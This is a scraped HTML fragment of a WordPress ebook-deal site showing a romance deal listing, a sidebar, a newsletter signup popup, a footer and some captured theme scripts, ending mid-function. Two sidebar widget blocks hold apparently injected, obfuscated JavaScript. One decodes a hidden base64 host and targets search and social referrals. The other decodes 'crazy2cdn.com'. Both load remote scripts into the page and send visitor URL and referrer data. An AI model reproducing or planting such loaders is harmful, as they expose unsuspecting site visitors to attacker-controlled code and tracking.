												<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/romance/">Romance</a></strong><br><a href="https://bargainebookhunter.com/book-category/romance/contemporary-romance-2/">#Contemporary</a> </p>
																																				<p class="book-meta"><strong>Deal End Date:</strong> 2023-02-09</p>
																							</div>
										</div>
									</div>
								</article>
													</div>
						<div class="col-xl-3 col-lg-3">
							<aside class="side-bar sticky-top mt-lg-0 mt-md-5">
								<div class="widget">
									<div class="search-bx">
										<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>									</div>
								</div>
								 
																	<aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									<div class="premium-authors-books-in-sidebar"></div>																
							</aside>
						</div>
					</div>
				</div>
			</section>
		</div>

<!-- Modern Subscribe Popup -->
<div id="subscribe-popup" class="popup-overlay">
  <div class="popup-content">
    <span class="popup-close">&times;</span>

    <!-- Header with Icon -->
    <div class="popup-header">
      <div class="popup-icon">
        <svg class="popup-icon-mail" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="white">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
            d="M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" />
        </svg>
      </div>
      <h2 class="popup-title">Free & Discounted Books Right to Your Inbox</h2>
    </div>

    <!-- Body -->
    <div class="popup-body">
      <p class="popup-description">
        Join thousands of readers getting free daily emails with the hottest new releases, limited-time promos,
        and hidden gems – before anyone else.
      </p>
      <p class="popup-note">
        It's 100% free. No spam, just great books delivered daily.
      </p>

      <!-- Form -->
      <div class="form-container">
        	<div class="cst-subscribe-1">
		<style type="text/css">
			.gg-info {
		        box-sizing: border-box;
			    position: relative;
			    display: block;
			    transform: scale(var(--ggs,1));
			    width: 15px;
			    height: 15px;
			    border: 2px solid;
			    border-radius: 40px;
			    display: inline-block;
			    top: 3px;
			}
			.gg-info::after,
			.gg-info::before {
			    content: "";
			    display: block;
			    box-sizing: border-box;
			    position: absolute;
			    border-radius: 3px;
			    width: 1px;
			    background: currentColor;
			    left: 6px;
			}
			.gg-info::after {
		        bottom: 2px;
				height: 5px;
			}
			.gg-info::before {
			    height: 1px;
				top: 3px;
			}
		</style>
		<form class="emailSub" method="post">
			<input type="email" class="expemail" name="email" placeholder="Enter your Email address here" autocomplete="email" required style="margin-bottom: 10px;">
			
        <div class="two-column-check">
          <span class="left-col">
            <input type="checkbox" name="is_account_create" value="true" class="is_account_create">
          </span>
          <span class="right-col">
            Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.
            <i class="gg-info ml-2"></i>
          </span>
        </div>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="bargainebookhunter">
			<input type="submit" value="Subscribe" class="subBtn">
		</form>
	</div>
      </div>

      <!-- Checklist -->
      <ul class="popup-checklist">
        <li><span>✔</span> Limited-time promos & hidden gems</li>
        <li><span>✔</span> 100% free, no spam guarantee</li>
      </ul>

      <!-- Decline link -->
      <p class="popup-decline">
        <a href="#">No, I don't want free books.</a>
      </p>
    </div>
  </div>
</div>

<!-- Info Popup Modal -->
<div class="info-popup-overlay" id="info-popup-overlay" style="display: none;">
  <div class="info-popup-modal">
    <div class="info-popup-header">
      <h4>Unlock more for your reading life by creating a CraveBooks Account!</h4>
      <span class="info-popup-close">×</span>
    </div>
    <div class="info-popup-content">
      <p> Thanks for joining our newsletter! Want to dive even deeper into the world of books you love? Create a free CraveBooks reader account and unlock exclusive perks:</p>
      <ul>
        <li>
          <p>Connect directly with your favorite authors and discover new ones.</p>
        </li>
        <li>
          <p>Be the first to know about new releases and exciting updates.</p>
        </li>
        <li>
          <p>Share your thoughts and chat about books with a passionate community.</p>
        </li>
        <li>
          <p>Get notified about special book updates, participate in giveaways where you can get fun items & books, and download free books – all without spending a dime!</p>
        </li>
      </ul>
      <p>It's the perfect way to enrich your reading journey and discover your next obsession. Join our community of avid readers today!</p>
    </div>
  </div>
</div>

<style type="text/css">
  /* Overlay background */
  .popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
  }

  /* Popup box */
  .popup-content {
    background: #ffffff;
    border-radius: 12px;
    max-width: 680px;
    width: 90%;
    padding: 40px 30px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
    text-align: center;
    position: relative;
  }

  /* Close button */
  .popup-close {
    position: absolute;
    top: 12px;
    right: 18px;
    font-size: 26px;
    cursor: pointer;
    color: #999;
  }

  /* Updated header styles for side-by-side layout */
  .popup-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 12px;
  }

  /* Icon styles - updated for inline display */
  .popup-icon {
     background: #000; 
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0; /* Prevents icon from shrinking */
    border: 1px solid #000;
  }

  .popup-icon-mail {
    width: 20px;
    height: 20px;
    /* color: #fff; */
  }

  /* Title styles - updated */
  .popup-title {
    font-size: 26px;
    font-weight: 700;
    color: #222;
    margin: 0; /* Remove default margin since we're using flexbox gap */
    text-align: left; /* Align text to left since icon is on the left */
  }

  /* Subtext */
  .popup-description {
    font-size: 15px;
    color: #555;
    margin-bottom: 10px;
  }

  .popup-note {
    font-size: 13px;
    color: #333;
    font-weight: 500;
    margin-bottom: 25px;
  }

  /* Form - input & button must be styled inside .form-container */
  .form-container input[type="email"] {
    width: 100% !important;
    padding: 14px 16px !important;
    border: 2px solid #ddd!important;
    border-radius: 8px!important;
    font-size: 15px!important;
    margin-bottom: 12px!important;
    box-sizing: border-box!important;
    background: #fff!important; 
    box-shadow: none!important;
    display: block!important; 
    letter-spacing: -.015em!important; 
    max-width: 100%!important;  
}

#subscribe-popup .subscribe .input-group {
    border-radius: inherit !important;
    background: inherit !important;
    border: inherit !important;
    padding: inherit !important;
}

#subscribe-popup .emailSub .emailSubbox {
    position: inherit !important;
    box-shadow: inherit !important;
    background: inherit !important;
    border-radius: inherit !important;
}
  

  .form-container input[type="email"]:focus {
    outline: none;
    border-color: #4a56e2;
    box-shadow: 0 0 0 3px rgba(74, 86, 226, 0.15);
  }

 #subscribe-popup .form-container .emailSub .is_account_create {
    width: 23px;
    height: 23px;
    top: 14px;
    border-radius: 5px;
}

#subscribe-popup .input-group-append{
  width: 100% !important;
}
  #subscribe-popup .subBtn {
    background: #000;
    border-radius: 9px;
    font-size: 22px;
    padding: 9px;
    border: 0; 
    color: #fff;
    cursor: pointer;
    display: inline-block; 
    font-weight: 600;
    letter-spacing: .0333em;
    line-height: 1.25;
    margin-top: 10px;
    opacity: 1; 
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity .15s linear;
    width: 100% !important;
    position: unset !important;
  }

  /* Terms */
  .popup-terms {
    font-size: 12px;
    color: #777;
    margin-top: 10px;
  }

  .popup-terms a {
    color: #4a56e2;
    text-decoration: underline;
  }

  /* Checklist */
  .popup-checklist {
    list-style: none;
    padding: 0;
    margin: 25px 0 10px;
    font-size: 14px;
    color: #444;
    text-align: left;
  }

  .popup-checklist li {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
  }

  .popup-checklist li span {
    color: #00b894;
    font-weight: bold;
  }

  /* Decline */
  .popup-decline {
    font-size: 13px;
    text-align: center;
    margin-top: 20px;
  }

  .popup-decline a {
    color: #888;
    text-decoration: underline;
  }

  .popup-decline a:hover {
    color: #000;
  }


  .two-column-check {
    display: flex;
    align-items: flex-start;
    font-size: 19px;
    margin: 15px 0 0 0;
    gap: 12px;
  }

  .two-column-check .left-col {
    flex: 0 0 auto;
    margin-top: 3px;
  }

 .two-column-check .right-col {
    flex: 1;
    line-height: 1.4;
    color: #444;
    font-size: 15px;
    text-align: left;
}

  /* Responsive */
  @media (max-width: 480px) {
    .popup-content {
      padding: 30px 20px;
    }

    .popup-title {
      font-size: 18px;
    }

    .popup-description,
    .popup-note,
    .popup-checklist {
      font-size: 14px;
    }
  }

  /* Info Popup Styles */
  .info-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .info-popup-modal {
    background: white;
    border-radius: 8px;
    max-width: 600px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }

  .info-popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    border-bottom: 1px solid #eee;
  }

  .info-popup-header h4 {
    margin: 0;
    color: #333;
  }

  .info-popup-close {
    font-size: 24px;
    cursor: pointer;
    color: #999;
    line-height: 1;
  }

  .info-popup-close:hover {
    color: #333;
  }

  .info-popup-content {
    padding: 20px;
  }

  .info-popup-content p {
    margin: 0;
    line-height: 1.6;
    color: #555;
  }
</style>

<script>
  // Cookie functions
  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/;SameSite=Lax";
    console.log('Cookie set:', name, value, 'for', days, 'days');
  }

  function getCookie(name) {
    const decodedCookie = decodeURIComponent(document.cookie);
    const cookies = decodedCookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
      let cookie = cookies[i].trim();
      if (cookie.indexOf(name + "=") === 0) {
        return cookie.substring(name.length + 1, cookie.length);
      }
    }
    return null;
  }

  jQuery(document).ready(function() {
    const popup = document.getElementById('subscribe-popup');
    const closeButton = document.querySelector('.popup-close');
    const declineLink = document.querySelector('.popup-decline a');
    
    let popupShown = false;
    let exitIntentEnabled = true;
    let timeoutId = null;

    function canShowPopup() {
      const popupClosed = getCookie("newsletter_popup_closed");
      const subscribed = getCookie("newsletter_subscribed");
      
      console.log('Checking cookies - popupClosed:', popupClosed, 'subscribed:', subscribed);
      
      // Don't show if user has subscribed (permanent cookie)
      if (subscribed === "true") {
        console.log('User already subscribed, popup blocked permanently');
        return false;
      }
      
      // Don't show if popup was closed today
      if (popupClosed === "true") {
        console.log('Popup was closed today, blocked for 24 hours');
        return false;
      }
      
      return true;
    }

    function showPopup(trigger = 'unknown') {
      if (!canShowPopup() || popupShown) {
        return;
      }
      
      console.log('Showing popup triggered by:', trigger);
      popupShown = true;
      exitIntentEnabled = false; // Disable exit intent after showing popup
      
      // Set cookie immediately when popup is shown
      setCookie("newsletter_popup_closed", "true", 1); // 1 day
      
      popup.style.display = 'flex';
      document.body.style.overflow = 'hidden';
      
      // Clear the timeout if popup is shown via exit intent
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    function hidePopup(reason = 'close') {
      popup.style.display = 'none';
      document.body.style.overflow = 'auto';
      console.log('Popup hidden, reason:', reason);
    }

    // Exit intent detection
    function handleMouseLeave(e) {
      // Check if mouse is leaving from the top of the viewport
      if (e.clientY <= 0 && exitIntentEnabled && !popupShown) {
        showPopup('exit-intent');
      }
    }

    // Close popup events
    if (closeButton) {
      closeButton.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('close-button');
      });
    }

    // Handle decline link
    if (declineLink) {
      declineLink.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('decline');
      });
    }

    // Close on overlay click (clicking outside)
    popup.addEventListener('click', function(e) {
      if (e.target === popup) {
        hidePopup('outside-click');
      }
    });

    // Close on Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape' && popup.style.display === 'flex') {
        hidePopup('escape-key');
      }
    });

          // Initialize popup functionality
      if (canShowPopup()) {
        console.log('Popup can be shown, setting up triggers');
        
        // Set up 90-second timer
        timeoutId = setTimeout(function() {
          showPopup('90-second-timer');
        }, 90000); // 90 seconds
        
        // Set up exit intent detection
        document.addEventListener('mouseleave', handleMouseLeave);
        
        // Also listen on document for better coverage
        document.documentElement.addEventListener('mouseleave', handleMouseLeave);
      } else {
        console.log('Popup blocked by cookies');
      }
    
    // Handle successful subscription
    jQuery(document).on('submit', '.emailSub', function(e) {
      console.log('Newsletter form submitted');
      
      // Set permanent subscription cookie
      setCookie("newsletter_subscribed", "true", 365); // 1 year
      
      // Hide popup immediately
      setTimeout(function() {
        hidePopup('subscribed');
      }, 100);
    });

    // Handle form submission success (if there's an AJAX response)
    jQuery(document).on('newsletter_subscribed', function() {
      console.log('Newsletter subscription confirmed');
      setCookie("newsletter_subscribed", "true", 365);
      hidePopup('subscription-confirmed');
    });

    // Clean up event listeners when popup is hidden
    function cleanupEventListeners() {
      document.removeEventListener('mouseleave', handleMouseLeave);
      document.documentElement.removeEventListener('mouseleave', handleMouseLeave);
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    // Clean up when popup is closed
    jQuery(popup).on('popup-hidden', cleanupEventListeners);
  });

  // Info popup functionality
  jQuery('body').on('click', '.gg-info', function(e) {
    e.preventDefault();
    e.stopPropagation();
    jQuery('#info-popup-overlay').fadeIn(300);
  });

  // Close info popup
  jQuery('.info-popup-close, .info-popup-overlay').on('click', function(e) {
    if (e.target === this) {
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Close info popup on Escape key
  jQuery(document).on('keydown', function(e) {
    if (e.keyCode === 27) { // Escape key
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Debug function to clear cookies (for testing)
  window.clearNewsletterCookies = function() {
    document.cookie = "newsletter_popup_closed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    document.cookie = "newsletter_subscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    console.log('Newsletter cookies cleared');
  };

  // Debug function to check cookie status
  window.checkNewsletterStatus = function() {
    const popupClosed = getCookie("newsletter_popup_closed");
    const subscribed = getCookie("newsletter_subscribed");
    console.log('Newsletter Status:');
    console.log('- Popup Closed Today:', popupClosed);
    console.log('- Subscribed:', subscribed);
    console.log('- Can Show Popup:', !popupClosed && !subscribed);
  };
</script>

	<!-- Footer -->
	<footer class="site-footer style-1" style="background-color: #f8f8f8;">
		<!-- Footer Top -->
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h2 class="footer-title">Overview</h2>
							<div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-109251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109251"><a href="https://bargainebookhunter.com/contact-us/">Contact Us</a></li>
<li id="menu-item-109252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109252"><a href="https://bargainebookhunter.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-109253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109253"><a href="https://bargainebookhunter.com/terms/">Terms &#038; Conditions</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h2 class="footer-title">Author</h2>
							<div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-109254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109254"><a href="https://bargainebookhunter.com/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-109255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109255"><a href="https://bargainebookhunter.com/support-faq/">Support &amp; FAQ</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h2 class="footer-title">Reader</h2>
							<div class="menu-footer-reader-container"><ul id="menu-footer-reader" class="menu"><li id="menu-item-109257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109257"><a href="#">Subscribe to Newsletter</a></li>
<li id="menu-item-109259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109259"><a href="https://bargainebookhunter.com/all-books/">View All Book Deals</a></li>
</ul></div>						</div>
					</div>
					
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 wow fadeInUp" data-wow-delay="0.5s">
						<div class="widget widget_getintuch">
							<h2 class="footer-title">Follow Us</h2>
							<div class="dz-social-icon style-1">
								<ul>
									<li><a href="http://www.facebook.com/Bargain.eBook.Hunter" target="_blank" ><i class="fa-brands fa-facebook-f"></i></a></li>
									<li><a href="http://www.twitter.com/@ebookhunter" target="_blank" ><i class="fa-brands fa-twitter"></i></a></li>
								</ul>
							</div>
							<img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/assets/footer_logo.png" alt="Bargain Ebook Hunter">
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Top End -->
		
		<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row fb-inner">
					<div class="col-lg-12 col-md-12 text-center"> 
						<p class="copyright-text">EBook Hunter & Bargain EBook Hunter - © 2026 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Bottom End -->
		
	</footer>
	<!-- Footer End -->
	
	<button class="scroltop" type="button"><i class="fas fa-arrow-up"></i></button>
</div>
<!-- JAVASCRIPT FILES ========================================= -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/jquery.min.js"></script><!-- JQUERY MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/wow/wow.min.js"></script><!-- WOW JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><!-- BOOTSTRAP MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script><!-- BOOTSTRAP SELECT MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/waypoints-min.js"></script><!-- WAYPOINTS JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/counterup.min.js"></script><!-- COUNTERUP JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.js"></script><!-- SWIPER JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/dz.carousel.js"></script><!-- DZ CAROUSEL JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/custom.js"></script><!-- CUSTOM JS -->

<script type="text/javascript">
	jQuery( ".header-item-search .search-field" ).addClass( "form-control" );
	jQuery( ".widget .search-field" ).addClass( "form-control" );
	jQuery("#toLink").click(function(e) {
		e.preventDefault();
		jQuery('html, body').animate({
			scrollTop: jQuery("#optin").offset().top
		}, 500);
	});

	jQuery('body').on('change', '.expemail', function(e) {
		var email = jQuery(this).val();
		var res = email.split("@"); //An array, which looks like this [sample, email.com]
		jQuery(this).next().val(res[0]);

	});	
		
	
	jQuery('body').on('submit', '.emailSub', function(e) {
		e.preventDefault();           	
		
		var signupForm = jQuery(this).serialize();
		jQuery.ajax({               
			type   : "POST",
			url    : "https://bargainebookhunter.com/wp-admin/admin-ajax.php",
			data   : {
				from: signupForm,
				action: 'subscribe_function'
			},
			context:this,
			beforeSend: function() {
			// setting a timeout
			
			jQuery(this).find('.subBtn').val('Submiting...');
			
			},
			success: function(data){
				var response = JSON.parse(data);
									
				if(response.result == 'success'){
					setCookie("subscribed", "true", 3650); // Set cookie for 10 years						
					window.location.href = response.redirect;												
				}
					
			}
		});
								
	});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bargainebookhunter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bargainebookhunter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bargainebookhunter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/wp-admin/admin-ajax.php
body_size: 456
content:
<h4>Trending Now</h4><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">Prepped to Kill (Ricky Steele Mysteries Book 1)</h3><a href="https://www.amazon.com/dp/B005HT2O76" data-id="14749" class="premium-author-book" target="_blank" rel="nofollow"><img alt="Prepped to Kill (Ricky Steele Mysteries Book 1)" title="Prepped to Kill (Ricky Steele Mysteries Book 1)" data-src="https://cravebooks.com/uploads/0.308656001650915695.jpg" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/uploads/0.308656001650915695.jpg"></a></div><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">The Snow Wolf (Wolves Ever After Book 1)</h3><a href="https://www.amazon.com/dp/B07ZW9F65Y" data-id="54941" class="premium-author-book" target="_blank" rel="nofollow"><img alt="The Snow Wolf (Wolves Ever After Book 1)" title="The Snow Wolf (Wolves Ever After Book 1)" data-src="https://cravebooks.com/storage/images/books/400_174730445272c74b11.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_174730445272c74b11.webp"></a></div>

--- FILE ---
content_type: application/javascript
request_url: https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/script.js?ver=1.0.7
body_size: 607
content:
var $ = jQuery;
var timeout_seconds = 30000;

jQuery(document).ready(function(){

	if ($(".premium-authors-books-in-sidebar").length)
	{
		getPremiumAuthorsBooks();
	}

	if ($(".premium-authors-in-thank-you-page").length)
	{
		getPremiumAuthors();
	}

	$("body").on('click', '.premium-authors-books-in-sidebar .premium-author-book', function () {

    	var page_url = window.location.href;
		var page_name = $("h1").text().trim();
    	var book_id = $(this).data('id');

    	if (book_id)
    	{
    		jQuery.ajax({
		        url : my_ajax_object.ajax_url,
		        type : 'post',
		        data : {
		            action : 'cb_get_premium_authors_book_click',
		            book_id : book_id,
		            page_name : page_name,
		            page_url : page_url,
		        },
		        success : function( data ) {}
		    });
    	}
    });
});

function getPremiumAuthorsBooks()
{
	if ($(".premium-authors-books-in-sidebar").length)
	{
		jQuery.ajax({
	        url : my_ajax_object.ajax_url,
	        type : 'post',
	        data : {
	            action : 'cb_get_premium_authors_books',
	        },
	        success : function( data ) {

	        	if (data != -1)
	            {
	                $(".premium-authors-books-in-sidebar").html(data);
	            }
	            else
	            {
	            	$(".premium-authors-books-in-sidebar").html('');
	            }

	            setTimeout(function () {
	                getPremiumAuthorsBooks();
	            }, timeout_seconds);
	        },
	        error: function (textStatus, errorThrown) {
	            
	            setTimeout(function () {
	                getPremiumAuthorsBooks();
	            }, timeout_seconds);
	        }
	    });
	}
}

function getPremiumAuthors()
{
	if ($(".premium-authors-in-thank-you-page").length)
	{
		jQuery.ajax({
	        url : my_ajax_object.ajax_url,
	        type : 'post',
	        data : {
	            action : 'cb_get_premium_authors',
	        },
	        success : function( data ) {

	        	if (data != -1)
	            {
	                $(".premium-authors-in-thank-you-page").html(data);
	            }
	            else
	            {
